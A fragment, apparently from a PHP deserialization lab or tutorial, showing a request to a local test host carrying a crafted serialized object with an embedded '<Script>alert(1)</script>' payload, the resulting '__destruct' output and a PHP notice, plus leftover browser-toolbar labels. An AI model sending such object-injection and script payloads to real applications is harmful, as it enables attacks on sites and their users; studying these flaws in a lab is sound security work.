 192.168.31.10/serialize.php?s=O
192.168.31.10/serialize.php?s=O:4:"test":2:{s:4:"name";s:25:"<Script>alert(1)</script>";}
this is __destruct
Notice: Trying to get property of non-object in F:\web\serialize.php on line 20
查看器 控制台 调试器
Encryption Encoding SQL
Load URL
Split URL
Execute